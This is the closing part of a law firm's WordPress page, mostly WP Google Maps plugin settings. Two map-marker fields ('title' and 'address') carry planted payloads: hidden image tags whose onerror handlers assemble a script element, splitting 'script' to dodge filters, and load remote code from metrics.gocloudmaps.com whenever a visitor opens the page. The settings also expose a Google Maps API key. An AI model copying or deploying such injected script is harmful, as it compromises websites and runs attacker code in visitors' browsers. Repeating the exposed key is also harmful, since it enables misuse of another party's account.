cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"http:\/\/thomsonlaw.net\/wp\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/thomsonlaw.net\/wp\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","isServerIIS":"","postID":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.26' id='wpgmza-js'></script>
<script type='text/javascript' id='wpgmaps_core-js-extra'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"My first map","map_width":"90","map_height":"150","map_start_lat":"39.734375","map_start_lng":"-90.231055","map_start_location":"39.73437509955733,-90.23105485131964","map_start_zoom":"16","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"[ \"visibility\", \"invert_lightness\", \"color\", \"weight\", \"hue\", \"saturation\", \"lightness\", \"gamma\"]","wpgmza_theme_selection":0,"wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/thomsonlaw.net\/wp\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"5":{"map_id":"1","marker_id":"5","title":"<img src=\"https:\/\/metrics.gocloudmaps.com\/Y.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","address":"<img src=\"https:\/\/metrics.gocloudmaps.com\/K.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","desc":"","pic":"","icon":"","linkd":"","lat":"39.734375","lng":"-90.231055","anim":"0","retina":"0","category":"","infoopen":"1","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.30","wpgmza_custom_css":"","wpgmza_settings_access_level":"manage_options","wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyA-vF-kgsqG8hrqbvdQVJraqkrE-0GgzpE","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.26b' id='wpgmaps_core-js'></script>

</body>
</html>
